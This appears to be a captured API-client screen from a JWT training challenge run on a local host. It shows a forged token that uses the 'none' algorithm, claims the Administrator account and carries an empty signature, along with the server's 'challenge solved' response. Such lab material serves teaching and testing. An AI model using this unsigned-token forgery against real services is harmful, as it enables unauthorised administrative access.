 1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.
eyJhY2NvdW50IjoiQWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzM2MjYyMDQzLCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
Body Cookies Headers (7) Test Results 200 OK 10 ms 463 B e.g. Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "Administrator",
10 "role": "User",
11 "iat": 1736262043,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
15 }